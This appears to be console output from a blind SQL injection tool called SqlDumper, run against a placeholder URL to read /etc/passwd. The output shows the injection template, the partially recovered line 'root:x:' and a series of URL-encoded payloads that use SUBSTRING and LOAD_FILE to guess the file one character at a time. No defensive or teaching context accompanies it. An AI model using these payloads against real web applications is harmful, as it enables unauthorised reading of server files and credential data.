 Testing Blind Injection Dumper
SqlDumper - www.ictsc.it
Url: http://www.example.com/index.php?id=20QUERY
Query: ' INJECTION AND '1' = '1
Query Identifier: QUERY
Injection Identifier: INJECTION
File to dump: /etc/passwd
Start Dump Try character: z
root:x:
TRING(LOAD_FILE("/etc/passwd"),4,1))=110%20AND%20'1'%20=%20'1
TRING(LOAD_FILE("/etc/passwd"),4,1))=111%20AND%20'1'%20=%20'1
TRING(LOAD_FILE("/etc/passwd"),4,1))=112%20AND%20'1'%20=%20'1
TRING(LOAD_FILE("/etc/passwd"),4,1))=113%20AND%20'1'%20=%20'1
TRING(LOAD_FILE("/etc/passwd"),4,1))=114%20AND%20'1'%20=%20'1
TRING(LOAD_FILE("/etc/passwd"),4,1))=115%20AND%20'1'%20=%20'1